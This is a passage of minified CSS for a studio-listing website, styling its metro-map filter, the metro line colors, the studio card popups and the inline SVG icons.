Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 32px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#b6b6b6;pointer-events:none}@media(min-width:1560px){.apply-filter.is-disabled{height:44px;font-size:18px}}.apply-filter.is-disabled:hover{text-decoration:none}.apply-filter.is-disabled[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.apply-filter.is-disabled.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.apply-filter.is-disabled.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.apply-filter.is-disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.apply-filter.is-disabled:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#303030}}.apply-filter.is-disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.apply-filter.is-disabled,.apply-filter.is-disabled:visited{color:#fff}.apply-filter.is-disabled:visited svg path,.apply-filter.is-disabled svg path{stroke:#fff}.apply-filter.is-disabled:disabled{background-color:#b6b6b6;pointer-events:none}.apply-filter.is-disabled:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.apply-filter.is-disabled:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.apply-filter.is-disabled:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.apply-filter.is-disabled:disabled,.apply-filter.is-disabled:disabled:visited{color:#fff}.apply-filter.is-disabled:disabled:visited svg path,.apply-filter.is-disabled:disabled svg path{stroke:#fff}.metro-map__circle{display:none}@media(min-width:1280px){.metro-map__circle{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto}}.metro-map__circle-btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 32px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030}@media(min-width:1560px){.metro-map__circle-btn{height:44px;font-size:18px}}.metro-map__circle-btn:hover{text-decoration:none}.metro-map__circle-btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.metro-map__circle-btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.metro-map__circle-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.metro-map__circle-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.metro-map__circle-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.metro-map__circle-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.metro-map__circle-btn,.metro-map__circle-btn:visited{color:#303030}.metro-map__circle-btn:visited svg path,.metro-map__circle-btn svg path{stroke:#303030}.metro-map__circle-btn:hover,.metro-map__circle-btn:hover:visited{color:#505050}.metro-map__circle-btn:hover:visited svg path,.metro-map__circle-btn:hover svg path{stroke:#505050}.metro-map__circle-btn:hover{border-color:#505050}.metro-map__circle-btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.metro-map__circle-btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.metro-map__circle-btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.metro-map__circle-btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.metro-map__circle-btn:disabled,.metro-map__circle-btn:disabled:visited{color:#fff}.metro-map__circle-btn:disabled:visited svg path,.metro-map__circle-btn:disabled svg path{stroke:#fff}@media(min-width:768px){.metro-map__circle-btn{margin-right:16px;font-size:14px;padding:0 8px}.metro-map__circle-btn:last-child{margin-right:0}}@media(min-width:1440px){.metro-map__circle-btn{font-size:16px;padding:0 16px}}.metro-map__circle-btn.is-active{background:#303030;color:#fff}.filter-metro__stations.desktop-only{display:block}@media(min-width:1280px){.filter-metro__stations.desktop-only{display:none}}.filter-metro__stations .filter-checkbox-group{margin-top:0}.filter-metro__stations .filter-checkbox-group li{width:100%;margin-right:0}@media(min-width:1280px){.filter-metro__stations .filter-checkbox-group li.parent{border-bottom:1px solid #efefef}}.filter-metro__stations .filter-checkbox-group .metro-line{margin-top:0}.filter-metro__mobile-rings{display:block}@media(min-width:1280px){.filter-metro__mobile-rings{display:none}}.filter-metro__sort-buttons{margin:24px 0}@media(min-width:1280px){.filter-metro__sort-buttons{max-width:600px}}@media(min-width:1280px){.filter-metro .filter-select{width:100%}}.filter-metro .filter-select:after{display:none}.checkbox-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;border-bottom:1px solid #efefef;padding-bottom:12px;margin-bottom:12px}.checkbox-item__line{display:block;margin-left:auto;width:18px;height:5px;border-radius:1px}.checkbox-item .text{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0}.vue-slider-dot-tooltip-text{font-family:RF Tone Semi Bold,sans-serif}.vue-js-switch .v-switch-button{-webkit-box-shadow:0 2px 1px rgba(0,0,0,.0510643),0 2px 2px rgba(0,0,0,.1),0 2px 2px rgba(0,0,0,.05);box-shadow:0 2px 1px rgba(0,0,0,.0510643),0 2px 2px rgba(0,0,0,.1),0 2px 2px rgba(0,0,0,.05)}.metro-scheme-body{display:none}@media(min-width:1280px){.metro-scheme-body{display:block;position:relative;width:100%;overflow:hidden}}.metro-scheme-map{width:1192px;margin:0 auto;position:relative;-webkit-transform:translateZ(0);transform:translateZ(0);max-width:1600px;max-height:2000px;height:1500px}@media(min-width:1440px){.metro-scheme-map{height:1600px}}.metro-scheme-svg{height:auto;display:block;width:119%;margin:0 auto;-webkit-transform:translate(-193px,-136px);transform:translate(-193px,-136px)}@media(min-width:1440px){.metro-scheme-svg{width:132.5%;-webkit-transform:translate(-225px,-157px);transform:translate(-225px,-157px)}}.metro-scheme-svg text{font-family:RF Tone Semi Bold,sans-serif;font-size:18px;color:#303030;fill:#303030;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.metro-scheme-stations{position:relative;z-index:5;width:100%;height:100%}.metro-scheme-station.is-active text,.metro-scheme-station.is-active tspan,.metro-scheme-station[data-toggled=true] text,.metro-scheme-station[data-toggled=true] tspan{fill:#7f4cf7}.metro-scheme-badge{cursor:pointer}li.metro-line.line-1,span.metro-line.line-1{background-color:#ffe000}li.metro-line.line-2,span.metro-line.line-2{background-color:#49bc61}li.metro-line.line-3,span.metro-line.line-3{background-color:#f8821e}li.metro-line.line-4,span.metro-line.line-4{background-color:#dd2027}li.metro-line.line-5,span.metro-line.line-5{background-color:#047ac1}li.metro-line.line-6,span.metro-line.line-6{background-color:#00c4f4}li.metro-line.line-7,span.metro-line.line-7{background-color:#a8a9ad}li.metro-line.line-8,span.metro-line.line-8{background-color:#92469c}li.metro-line.line-9,span.metro-line.line-9{background-color:#8d5038}li.metro-line.line-10,span.metro-line.line-10{background-color:#b8d646}li.metro-line.line-11,span.metro-line.line-11{background-color:#88cdcf}li.metro-line.line-12,span.metro-line.line-12{background-color:#b4c5e5}li.metro-line.line-13,span.metro-line.line-13{background-color:#f9bcd1}li.metro-line.line-14,span.metro-line.line-14{background-color:#006da8}li.metro-line.line-15,span.metro-line.line-15{background-color:#7fcecf}li.metro-line.line-16,span.metro-line.line-16{background-color:#f686b7}li.metro-line.line-17,span.metro-line.line-17{background-color:#ffe000}li.metro-line.line-18,span.metro-line.line-18{background-color:#fea813}li.metro-line.line-19,span.metro-line.line-19{background-color:#f34d8c}li.metro-line.line-21,span.metro-line.line-21{background-color:#088370}li.metro-line.line-22,span.metro-line.line-22{background-color:#f56520}li.metro-line.line-23,span.metro-line.line-23{background-color:#3bb183}li.metro-line.line-20,span.metro-line.line-20{background-color:#047ac1}li.metro-line.line-25,span.metro-line.line-25{background-color:#dd2027}li.metro-line.line-26,span.metro-line.line-26{background-color:#49bc61}li.metro-line.line-27,span.metro-line.line-27{background-color:#f8821e}li.metro-line.line-28,span.metro-line.line-28{background-color:#92469c}li.metro-line.line-30,span.metro-line.line-30{background-color:#dd2027}li.metro-line.line-29,li.metro-line.line-31,span.metro-line.line-29,span.metro-line.line-31{background-color:#49bc61}li.metro-line.line-24,li.metro-line.line-32,span.metro-line.line-24,span.metro-line.line-32{background-color:#dd2027}li.metro-line.line-33,span.metro-line.line-33{background-color:#047ac1}svg.metro-line.line-1{fill:#ffe000}svg.metro-line.line-2{fill:#49bc61}svg.metro-line.line-3{fill:#f8821e}svg.metro-line.line-4{fill:#dd2027}svg.metro-line.line-5{fill:#047ac1}svg.metro-line.line-6{fill:#00c4f4}svg.metro-line.line-7{fill:#a8a9ad}svg.metro-line.line-8{fill:#92469c}svg.metro-line.line-9{fill:#8d5038}svg.metro-line.line-10{fill:#b8d646}svg.metro-line.line-11{fill:#88cdcf}svg.metro-line.line-12{fill:#b4c5e5}svg.metro-line.line-13{fill:#f9bcd1}svg.metro-line.line-14{fill:#006da8}svg.metro-line.line-15{fill:#7fcecf}svg.metro-line.line-16{fill:#f686b7}svg.metro-line.line-17{fill:#ffe000}svg.metro-line.line-18{fill:#fea813}svg.metro-line.line-19{fill:#f34d8c}svg.metro-line.line-21{fill:#088370}svg.metro-line.line-22{fill:#f56520}svg.metro-line.line-23{fill:#3bb183}svg.metro-line.line-20{fill:#047ac1}svg.metro-line.line-25{fill:#dd2027}svg.metro-line.line-26{fill:#49bc61}svg.metro-line.line-27{fill:#f8821e}svg.metro-line.line-28{fill:#92469c}svg.metro-line.line-30{fill:#dd2027}svg.metro-line.line-29,svg.metro-line.line-31{fill:#49bc61}svg.metro-line.line-24,svg.metro-line.line-32{fill:#dd2027}svg.metro-line.line-33{fill:#047ac1}li.metro-line{list-style:none;margin-bottom:6px;padding-left:15px;position:relative}li.metro-line:before{content:"";display:block;position:absolute;left:0;top:70%;width:7px;height:7px;border-radius:50%;margin-top:-3px}li.metro-line.grey:before{background-color:#999}li.metro-line.green:before{background-color:#9c0}li.metro-line.blue:before{background-color:#00bfff}li.metro-line.fiol:before{background-color:purple}li.metro-line.yellow:before{background-color:#9c0}li.metro-line.dark-blue:before{background-color:#0078be}li.metro-line.brown:before{background-color:#8d5b2d}li.metro-line.red:before{background-color:#ef161e}span.metro-line{-ms-flex-negative:0;flex-shrink:0;display:inline-block;width:7px;height:7px;margin-right:8px;border-radius:50%}.line-garden-ring{background:#954e38}.line-mcc-ring{background:#f4d2cd}.line-bkl{background:#59b9ea}.studio-card-map{position:fixed;bottom:16px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0;visibility:hidden;width:calc(100% - 32px);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:10}@media(min-width:768px){.studio-card-map{display:block;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:364px}}.studio-card-map.is-multiple{position:absolute;top:0;left:0;-webkit-transform:none;transform:none;width:100%;display:block;background:#fff;padding:0 16px 24px;overflow-y:auto}.studio-card-map.is-multiple::-webkit-scrollbar{width:4px}.studio-card-map.is-multiple::-webkit-scrollbar-track{background:transparent}.studio-card-map.is-multiple::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.studio-card-map.is-multiple::-webkit-scrollbar-thumb:hover{background:#d9d9d9}@media(min-width:768px){.studio-card-map.is-multiple{-webkit-transform:none;transform:none;-webkit-box-shadow:none;box-shadow:none;border-radius:0;overflow:auto;padding:0 16px;width:363px}}.studio-card-map.is-multiple.is-show{height:100%}.studio-card-map.is-show{opacity:1;visibility:visible}.studio-card-map__header{display:none}.is-multiple .studio-card-map__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:16px;margin-bottom:24px}.studio-card-map__closer{width:20px;height:20px;background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 15L8.065 7.8 15 1M1 15l6.935-7.2L1 1' stroke='%23111' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:14px 14px;background-position:50%;background-repeat:no-repeat;cursor:pointer;border:none;font-size:0}.studio-card-map__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.studio-card-map__item,.studio-card-map__list{display:-webkit-box;display:-ms-flexbox;display:flex}.studio-card-map__item{position:relative;width:100%;background:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.25);box-shadow:0 2px 10px rgba(0,0,0,.25);border-radius:15px;overflow:hidden}@media(min-width:768px){.studio-card-map__item{display:block;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.15);box-shadow:0 2px 10px rgba(0,0,0,.15);border-radius:3px}}.is-multiple .studio-card-map__item{-webkit-box-shadow:none;box-shadow:none;border-radius:0;margin-bottom:24px}@media(min-width:768px){.is-multiple .studio-card-map__item{-webkit-box-shadow:none;box-shadow:none;border-radius:0}}.studio-card-map__labels{display:none}@media(min-width:768px){.studio-card-map__labels{position:absolute;top:16px;left:8px;z-index:3;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}}.studio-card-map__label{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:8px;background:#fff;height:18px;padding:1px 8px;border-radius:14px;font-family:RF Tone Bold,sans-serif;font-size:10px;color:#000;text-align:center}.studio-card-map__label:last-child{margin-right:0}.studio-card-map__label.-discount{display:none;height:27px;background:none;padding:0}.studio-card-map__label.-discount.is-active{display:-webkit-box;display:-ms-flexbox;display:flex}.studio-card-map__label.-new{display:none}.studio-card-map__label.-new.is-active{display:-webkit-box;display:-ms-flexbox;display:flex}.studio-card-map__label.-online{display:none}.studio-card-map__label.-online.is-active{display:-webkit-box;display:-ms-flexbox;display:flex}.studio-card-map__favourite{display:none}@media(min-width:768px){.studio-card-map__favourite{display:none;position:absolute;background:50%/16px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath clip-rule='evenodd' d='M8 3.438C7.442 2.03 5.878 1 4.25 1 2.13 1 .5 2.57.5 4.656.5 7.524 3.66 9.741 8 14c4.34-4.26 7.5-6.476 7.5-9.344C15.5 2.57 13.87 1 11.75 1 10.12 1 8.558 2.03 8 3.438z' stroke='%231C1C1C'/%3E%3C/svg%3E") hsla(0,0%,100%,.5);border-radius:50%;z-index:3;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;top:12px;right:12px;width:30px;height:30px}}.studio-card-map__favourite:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath clip-rule='evenodd' d='M8 3.438C7.442 2.03 5.878 1 4.25 1 2.13 1 .5 2.57.5 4.656.5 7.524 3.66 9.741 8 14c4.34-4.26 7.5-6.476 7.5-9.344C15.5 2.57 13.87 1 11.75 1 10.12 1 8.558 2.03 8 3.438z' stroke='%237F4CF7'/%3E%3C/svg%3E")}.studio-card-map__favourite.is-active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8 3.438C7.442 2.03 5.878 1 4.25 1 2.13 1 .5 2.57.5 4.656.5 7.524 3.66 9.741 8 14c4.34-4.26 7.5-6.476 7.5-9.344C15.5 2.57 13.87 1 11.75 1 10.12 1 8.558 2.03 8 3.438z' fill='%237F4CF7' stroke='%237F4CF7'/%3E%3C/svg%3E")}.studio-card-map__gallery{position:relative;width:108px;-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:768px){.studio-card-map__gallery{width:100%;height:220px}}@media(min-width:768px){.studio-card-map__gallery:hover .studio-card-map__gallery-count,.studio-card-map__gallery:hover .studio-card-map__gallery-nav{opacity:1;visibility:visible}}.studio-card-map__gallery-count{display:none}@media(min-width:768px){.studio-card-map__gallery-count{position:absolute;bottom:16px;left:0;z-index:3;display:block;width:100%;font-family:RF Tone Regular,sans-serif;color:#fff;font-size:14px;text-align:center;text-shadow:0 2px 10px rgba(0,0,0,.25);opacity:0;visibility:hidden;-webkit-transition:all .2s ease;transition:all .2s ease}}.studio-card-map__gallery-count.is-disabled,.studio-card-map__gallery-nav{display:none}@media(min-width:768px){.studio-card-map__gallery-nav{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 16px;opacity:0;visibility:hidden}}.studio-card-map__gallery-nav.is-disabled{display:none}.studio-card-map__gallery-nav-btn{display:block;border:none;width:24px;height:24px;border-radius:50%;background-color:#fff;background-position:50%;background-size:7px auto;background-repeat:no-repeat;-webkit-filter:drop-shadow(0 2px 10px rgba(0,0,0,.25));filter:drop-shadow(0 2px 10px rgba(0,0,0,.25));-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.studio-card-map__gallery-nav-btn.-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='7' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.707 8.293L5.293 9.707.586 5 5.293.293l1.414 1.414L3.414 5l3.293 3.293z' fill='%231C1C1C'/%3E%3C/svg%3E");background-position:7px}.studio-card-map__gallery-nav-btn.-prev:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='7' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.707 8.293L5.293 9.707.586 5 5.293.293l1.414 1.414L3.414 5l3.293 3.293z' fill='%237F4CF7'/%3E%3C/svg%3E")}.studio-card-map__gallery-nav-btn.-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='7' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.293 1.707L1.707.293 6.414 5 1.707 9.707.293 8.293 3.586 5 .293 1.707z' fill='%231C1C1C'/%3E%3C/svg%3E")}.studio-card-map__gallery-nav-btn.-next:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='7' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.293 1.707L1.707.293 6.414 5 1.707 9.707.293 8.293 3.586 5 .293 1.707z' fill='%237F4CF7'/%3E%3C/svg%3E")}.studio-card-map__gallery .tns-inner,.studio-card-map__gallery .tns-outer{height:100%}.studio-card-map__gallery .tns-nav{position:absolute;bottom:8px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:3}.studio-card-map__gallery .tns-nav button{width:6px;height:6px;border:none;border-radius:50%;background:#fff;opacity:.5;-webkit-transition:all .2s ease;transition:all .2s ease;margin:0 2px;padding:0}.studio-card-map__gallery .tns-nav button.tns-nav-active{opacity:1}.studio-card-map__img{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;width:100%;min-height:140px;height:100%}.studio-card-map__img img{width:100%;height:100%;border-radius:15px 0 0 15px;-o-object-fit:cover;object-fit:cover}.studio-card-map__img img:nth-child(2n){display:none}@media(min-width:768px){.studio-card-map__img{min-height:0;height:220px}.studio-card-map__img img{height:100%;border-radius:6px 6px 0 0}.studio-card-map__img img:nth-child(2n){display:-webkit-box;display:-ms-flexbox;display:flex}}.studio-card-map__content{width:calc(100% - 32px);padding:8px 16px}@media(min-width:768px){.studio-card-map__content{padding:16px;width:100%}}.is-multiple .studio-card-map__content{padding:8px 16px}@media(min-width:768px){.is-multiple .studio-card-map__content{padding:16px 0 24px}}.studio-card-map__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.2;display:block;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;margin:0 0 8px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media(min-width:1024px){.studio-card-map__title{font-size:18px}}.studio-card-map__title:hover{color:#7f4cf7}.studio-card-map__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.studio-card-map__info{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-bottom:8px}}.studio-card-map__rating{font-family:RF Tone Semi Bold,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;vertical-align:middle;margin:0 0 8px}@media(min-width:768px){.studio-card-map__rating{margin-bottom:0;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.studio-card-map__rating-reviews{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;display:inline-block;margin:0 0 0 2px}.studio-card-map__points{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 4px;background:#f0e6fc;border-radius:4px;font-family:RF Tone Regular,sans-serif;color:#7f4cf7;font-size:14px;margin-bottom:8px}@media(min-width:768px){.studio-card-map__points{margin-bottom:0;margin-left:8px}}.studio-card-map__location,.studio-card-map__points.is-hidden{display:none}@media(min-width:768px){.studio-card-map__location{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;margin-bottom:8px}}.studio-card-map__metro{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030}.studio-card-map .icon,.studio-card-map .metro-icon{margin-right:4px}.studios-header{display:block;background:#fff;position:relative;z-index:11}@media(min-width:1280px){.studios-header{z-index:9;-webkit-box-shadow:0 0 10px rgba(0,0,0,.05);box-shadow:0 0 10px rgba(0,0,0,.05)}}@media(min-width:1280px){.studios-header.is-disable{pointer-events:none;opacity:.7}}.studios-header__container{padding:32px 16px}@media(min-width:980px){.studios-header__container{padding-left:20px;padding-right:20px}}@media(min-width:1280px){.studios-header__container{padding-left:20px;padding-right:20px}}@media(min-width:1440px){.studios-header__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.studios-header__container{max-width:1920px;margin:0 auto}}@media(min-width:768px){.studios-header__container{padding-bottom:80px}}@media(min-width:1280px){.studios-header__container{padding-bottom:32px;padding-top:32px}}.studios{background:#fff;position:relative;z-index:3;padding:0 0 100px}@media(min-width:1280px){.studios{background:#f8f8f8;padding:48px 0 100px}}.studios *{-webkit-box-sizing:border-box;box-sizing:border-box}.studios__container{padding-left:16px;padding-right:16px}@media(min-width:980px){.studios__container{padding-left:20px;padding-right:20px}}@media(min-width:1280px){.studios__container{padding-left:20px;padding-right:20px}}@media(min-width:1440px){.studios__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.studios__container{max-width:1920px;margin:0 auto}}.studios__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media(min-width:1280px){.studios__wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media(min-width:768px){.studios__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:24px}}@media(min-width:1280px){.studios__header{width:calc(74.7% - 50px)}}.studios__header-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.studios__title{display:none}@media(min-width:1280px){.studios__title{display:block;color:#303030;font-family:RF Tone Semi Bold,sans-serif;margin:0 16px 0 0;font-size:24px}}.studios__content{width:100%;position:relative;overflow:hidden}@media(min-width:1280px){.studios__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;padding-right:50px}}.studios__content .studio-card-map{position:absolute}@media(min-width:1280px){.studios__sidebar{-webkit-box-flex:0;-ms-flex:0 0 25.3%;flex:0 0 25.3%}}.studios__btn-map{display:block;border:none;margin:0;padding:0;width:24px;height:19px;background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.304 18l-.308.514a.6.6 0 00.633-.01L16.304 18zM9.13 1l.256-.543A.6.6 0 008.9.447L9.13 1zm13.58.147L22.44.61l.27.536zm.2 12.603l.325.505-.325-.505zM1.294 17.844l-.281-.53.28.53zm-.17-13.51l.23.553-.23-.554zM.4 4.517v13.15h1.2V4.518H.4zm23.2 9.065V1.325h-1.2v12.258h1.2zM22.44.611L16.033 3.85l.541 1.071 6.405-3.238-.54-1.07zm-5.811 17.894l6.605-4.25-.649-1.01-6.605 4.25.649 1.01zm-.325-14.12h-.6V18h1.2v-.031-.031-.032-.031-.032-.031-.032-.031-.032-.032-.032-.032-.032-.032-.032-.032-.032-.032-.033-.032-.033-.032-.033-.032-.033-.033-.032-.033-.033-.033-.033-.033-.033-.033-.034-.033-.033-.034-.033-.033-.034-.034-.033-.034-.033-.034-.034-.034-.034-.034-.034-.034-.034-.034-.034-.034-.034-.034-.035-.034-.034-.035-.034-.035-.034-.035-.034-.035-.034-.035-.035-.035-.034-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.036-.035-.035-.035-.036-.035-.035-.036-.035-.035-.036-.035-.036-.035-.036-.035-.036-.035-.036-.035-.036-.035-.036-.036-.035-.036-.035-.036-.036-.036-.035-.036-.036-.035-.036-.036-.036-.035-.036-.036-.036-.035-.036-.036-.036-.035-.036-.036-.036-.036-.035-.036-.036-.036-.035-.036-.036-.036-.035-.036-.036-.035-.036-.036-.036-.035-.036-.036-.035-.036-.036-.035-.036-.036-.035-.036-.035-.036-.035-.036-.036-.035-.035-.036-.035-.036-.035-.036-.035-.035-.036-.035-.035-.035-.036-.035-.035-.035-.035-.036-.035-.035-.035-.035-.035-.035-.034-.035-.035-.035-.035-.035-.034-.035-.035-.034-.035-.035-.034-.035-.034-.034-.035-.034-.034-.035-.034-.034-.034-.034-.035-.034-.034-.034-.033-.034-.034-.034-.034-.033-.034-.033-.034-.033-.034-.033-.034-.033-.033-.033-.033-.034-.033-.033-.032-.033-.033-.033-.033-.032-.033-.032-.033-.032-.033-.032-.032-.032-.033-.032-.032-.032-.032-.031-.032-.032-.031-.032-.031-.032-.031-.032-.03-.032-.031-.031-.031V8.6v-.03-.032-.03-.03-.031-.03-.031-.03-.03-.03-.031-.03-.03-.03-.03-.03-.029-.03-.029-.03-.029-.029-.029-.029-.029-.029-.029-.028-.029-.029-.028-.028-.029-.028-.028-.028-.028-.028-.028-.027V7.4v-.027-.028-.027-.027-.028-.027-.026-.027-.027-.027-.026-.027-.026-.026-.027-.026-.026-.025-.026-.026-.025-.026-.025-.026-.025-.025-.025-.025-.024-.025-.024-.025-.024-.024-.024-.024-.024-.024V6.4v-.023-.024-.023-.023-.023-.023-.023-.023-.023-.022-.023-.022-.022-.022-.022-.022-.022-.021-.022-.021-.021-.021-.021-.021-.021-.02-.021-.02-.02-.02-.02-.02-.02-.02-.02-.019-.02-.018-.02-.018-.019-.018-.019-.018-.018-.018-.018-.018-.018-.017-.017-.018-.017V5.3v